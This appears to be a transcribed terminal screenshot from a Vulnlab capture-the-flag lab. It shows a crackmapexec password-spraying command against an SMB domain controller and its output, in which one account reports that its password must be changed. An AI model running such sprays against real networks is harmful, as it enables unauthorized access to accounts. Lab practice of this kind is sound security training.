 (kali㉿kali)-[~/Desktop/Vulnlab/data]
$ crackmapexec smb -u users.txt -p 'BabyStart123!' -dc-ip 10.10.77.255
SMB 10.10.77.255 445 BABYDC [*] Windows 10.0 Build 20348 x64 (name:BABYDC) (domain:c-ip) (signing:True) (SMBv1:False)
SMB 10.10.77.255 445 BABYDC [-] c-ip\Guest:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.77.255 445 BABYDC [-] c-ip\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE